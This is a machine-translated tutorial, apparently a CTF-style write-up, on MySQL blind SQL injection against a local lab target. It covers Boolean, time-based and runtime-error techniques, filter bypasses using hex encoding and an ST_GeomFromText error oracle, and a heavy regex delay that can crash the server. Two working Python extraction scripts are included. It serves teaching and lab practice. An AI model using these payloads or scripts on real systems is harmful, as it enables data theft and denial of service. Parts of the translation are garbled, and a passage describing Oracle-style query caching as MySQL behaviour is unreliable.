Preface
Blind SQL (blind injection) is a type of SQL injection***. In the process of SQL injection, the data will not be echoed to the front-end page after the SQL statement is executed. At this time, we need to use some methods to judge or try. This process is called blind injection.
This article involves practical exercises of knowledge points: MySQL blind injection (this experiment explains the three blind injection methods in MySQL injection: Boolean-based blind injection, time-based blind injection, and error-based blind injection. By studying this experiment, you can Understand the principle of blind injection.)
Basic knowledge of SQL blind injection
Commonly used basic functions
- IF(expr1,expr2,expr3)
If expr1true, return expr2, false, returnexpr3
SELECT IF(TRUE, 'A','B') -- 输出结果:A
SELECT IF(FALSE,'A','B') -- 输出结果:B- ASCII (str)
Returns strthe ASCII value of the leftmost character in the string
SELECT ASCII("flag") -- 输出结果:102- ORD (str)
Returns strthe ASCII value of the first character of the string
SELECT ORD("flag") -- 输出结果:102- CHAR (int)
Convert ASCII code value intto character
SELECT CHAR(65) -- 输出结果:A- MID(str,pos,len)
Starting from the posposition, intercept the character string with stra total lenlength of characters
SELECT MID("Hello World", 3, 5) -- 输出结果:llo WSame as SUBSTR(str,pos,len)
- LEFT(str,len)
Returns stra total lenof characters from the left part of the string
SELECT LEFT("flag", 2) -- 输出结果:fl- SLEEP(duration)
durationIs the sleep duration, in seconds, or as a decimal
SELECT SLEEP(3)
# [SQL] SELECT SLEEP(3)
# 受影响的行: 0
# 时间: 3.005ms- REGEXP
Regular expression, a special string (character set) used to match text
SELECT "FLAG" REGEXP "LA" -- 输出结果:1
SELECT "FLAG" REGEXP "[0-9]" -- 输出结果:0- other
LENGTH(str) -- 返回字符串str的长度
DATABASE() -- 返回当前数据库名
VERSION() -- 返回当前MySQL版本Boolean blinds
According to the input of the injection point, the page only returns two types of pages, True and False. Use the page to return different, guess the data one by one.
SELECT IF(LENGTH(DATABASE())>3, 1, 2) -- 输出结果:1
SELECT IF(LENGTH(DATABASE())>4, 1, 2) -- 输出结果:2Based on this, the length of the database name is4
Time blind
Judge whether the execution is successful by the length of execution time, that is, time delay injection.
SELECT IF(MID(DATABASE(),1,1)='c', SLEEP(3), 2) -- 3秒后才响应
SELECT IF(MID(DATABASE(),1,1)='a', SLEEP(3), 2) -- 立即响应Based on this, the first character of the database name isc
The following 2 questions: flag in the flag field of the flag table
Build the target machine locally, use post to transfer parameters, and keywordsreceive variables
Boolean blind injection based on runtime error
The Boolean blind injection based on operating errors can pass the grammatical and semantic analysis of the SQL statement, but it will report an error during operation.
We can use it as IF (expr1, expr2, expr3) expr3. When it expr1is true expr2, the page is returned and the page is normal, and when it is false, it will be executed expr3. At this time, the page cannot be displayed normally due to a running error.
ST_GeomFromText(character-string[, srid]) is a method of constructing geometry based on string representation, namely:
SELECT ST_GeomFromText( 'LineString( 1 2, 5 7 )', 4326 )
-- 输出结果:[0102000020E610000002000000000000000000F03F000000000000004000000000000014400000000000001C40]ST_X(point): This method is to obtain the x coordinate of a point, and the object it operates on is a point, namely:
SELECT ST_X(POINT(2,3)) -- 输出结果:2But when the operation object is not a point, the operation will report an error, but it can pass the sql check, so it can be used to construct different pages in the two cases of true and false
SELECT IF(1, 1, ST_X(ST_GeomFromText('POINT(aaa)'))) -- 输出结果:1
SELECT IF(0, 1, ST_X(ST_GeomFromText('POINT(aaa)'))) -- ERROR 3037 (22023): Invalid GIS data provided to function st_geometryfromtext.P.s.
ST_GeomFromText and ST_MPointFromText are two functions that can parse the Spatial function from the text.
It should be noted that ST_GeomFromText is for the POINT() function, and ST_MPointFromText is for the MULTIPOINT() function.
Other functions available:
SELECT IF({}, ST_X(ST_GeomFromText('POINT(mads)')), 0);
SELECT IF({}, ST_MPointFromText('MULTIPOINT (mads)'),0);
SELECT IF({}, ST_X(MADS), 0);
SELECT IF({}, ST_MPointFromText('MADS'),0);
SELECT IF({}, ST_GeomFromText('MADS'),0);If the topic is filtered ST, you can try to use GeomFromText()sum X(), but MySQL has been deprecated after version 5.7.6.
| Name | Description |
|---|---|
X() (deprecated 5.7.6) |
Return X coordinate of Point |
GeomFromText()(deprecated 5.7.6) |
Return geometry from WKT |

When entering numbers such as 1, 2, 3, the page returnsHello World
When the filtered keywords are entered, the page returnsNo Hacker

From this, you can test some of the filtered keywords:
'、"、or、-、*、>、<、=、like、sleep、substr、mid、ascii、ord
However, without being banned, the webpage can only return one type of page, and ordinary digital blind injections cannot be performed.
And like if(0,1e9999,1), because the sql statement cannot be checked, the page cannot be displayed normally, let alone if(1,1e9999,1).
At this point, you can consider using Boolean blind annotation based on runtime errors. The syntax and semantics can pass the sql check, but if the statement is executed, it will run wrong, so that you can construct both true and false cases.
Blind injection with if 'is filtered and bypassed with hexadecimal.
if(1,1,ST_X(ST_GeomFromText('POINT(mads)'))
> if(1,1,ST_X(ST_GeomFromText(0x504F494E54286D61647329))The page returns at this time Hello World. The title says that the flag is in the flag field of the flag table, and left() is used to intercept the first character for judgment, =and likecan be used regexpinstead.
Construct the payload:
if(left((select flag from flag),1) regexp char(102),1,ST_X(ST_GeomFromText(0x504F494E54286D61647329)))At this time, the page still returns Hello World, you can know that the first character of the flag is char(102), which isf
if(left((select flag from flag),2) regexp char(102,108),1,ST_X(ST_GeomFromText(0x504F494E54286D61647329)))And the second character is char(108), which is the characterl
Write a script in python
import requests
def fun(string):
result = ""
j = 1
for i in string:
if j != len(string):
result = result + str(ord(i)) + ","
else:
result = result + str(ord(i))
j += 1
return "char(" + result + ")"
url = "http://sqlblind.com/index.php"
tables = "abcdefghijklmnopqrstuvwxyz0123456789-_}{"
flag = ""

for i in range(1, 50):
for j in tables:
if j == "{" or j == "}":
j = "\\" + j
payload = "if(left((select flag from flag),%s) regexp %s,1,ST_X(ST_GeomFromText(0x504F494E54286D61647329)))" % (
i, fun(flag+j))
r = requests.post(url=url, data={'keywords': payload})
if "Hello World" in r.text:
flag = flag + j
print(flag.replace("\\", ""))
break
Time blind injection based on huge computing time
Because of the filtering here ST, STthe functions starting with will be banned and cannot be used.
At the same time, it is filtered sleep, so the time cannot be delayed by time sleep, and sleep can not be used for time blind injection.
But we can execute a statement with a long and long operation time through the sql statement as a time delay, that is to say, use if to judge the character of the flag, if it is correct, execute a statement that requires a long operation time, otherwise Returns 0.
So when writing a script in python later, set a timeout period. If the content is not returned within the set time, that is, the characters are correct, so that time blind injection can be performed.
Before that, understand a few functions
- rpad (str, len, padstr)
strFill the string to the right, and use the padstrpadding to the strlength of lencharacters
SELECT RPAD('hi', 5, '?') -- 输出结果:hi???- concat(str1,str2,...)
Concatenate multiple strings into one string
SELECT CONCAT('he', 'll', 'o') -- 输出结果:hello- repeat(str,count)
Returns the string after strrepeated countstring
SELECT REPEAT('ab', '3') -- 输出结果:abababConstruct the payload:
1 and if((select flag from flag) regexp binary 'f',rpad('a',5000000,'a') regexp concat(repeat('(a.*)+',30),'b'),0)In other words, if the first character of fthe flag is , the following statement will be executed:
rpad('a',5000000,'a') regexp concat(repeat('(a.*)+',30),'b')rpad('a',5000000,'a')It will be filled with 5,000,000 a, and it will be constructed into a very long string, and concat(repeat('(a.*)+',30),'b')it will be matched with the string regularly, and it will be delayed by huge amount of calculation.
If you do this, the server may crash
Because the title is filtered ', so use hexadecimal instead
1 and if((select flag from flag) regexp binary 0x66,rpad(0x61,5000000,0x61) regexp concat(repeat(0x28612E2A292B,30),0x62),0)The following two pictures use get to pass parameters to test the time delay effect
When you guess the first character of the flag:

And if the first character is guessed 0x01, it is false, if returns 0

So we can delay time through a lot of calculation time and make time blind injection.
However, when the server process receives the SQL statement sent by the client, it does not directly query the database. The server process converts the characters of this SQL statement into an ASCII equivalent digital code, and then the ASCII code is passed to a HASH function, and returns a hash value, and then the server process will go to the library cache in the shared pool. Look for the same hash value. If it exists, the server process will use the analyzed version of the statement that has been cached in the library cache of the SHARED POOL to execute it, eliminating the need for subsequent analysis work, which is soft analysis.
So there rpad('a',5000000,'a') regexp concat(repeat('(a.*)+',30),'b')will be no delay after multiple queries , so the 5000000need for rpad() is decremented by 1 each time
The script comes from Gqleung ( http://www.plasf.cn )
import requests
def ord2hex(string):
result = ""
for i in string:
r = hex(ord(i))
r = r.replace('0x', '')
result = result+r
return '0x'+result
url = "http://sqlblind.com/index.php"
tables = "abcdefghijklmnopqrstuvwxyz0123456789-_}{"
result = ""
for i in range(1, 50):
for j in tables:
if j == "{" or j == "}":
j = '\\'+j
payload = "1 and if((select flag from flag) regexp binary %s,rpad(0x61,%d,0x61) regexp concat(repeat(0x28612E2A292B,30),0x62),0)" % (
ord2hex("^"+result+j), 5000000-i)
try:
r = requests.post(url=url, data={'keywords': payload}, timeout=3)
except Exception as e:
result = result+j
print(result.replace('\\', ''))timeout: Set the timeout time, in seconds, if no content is returned within the set time, a timeout exception will be returned
If no content is returned within 3 seconds, a timeout exception will be returned, that is, the characters are correct and the printout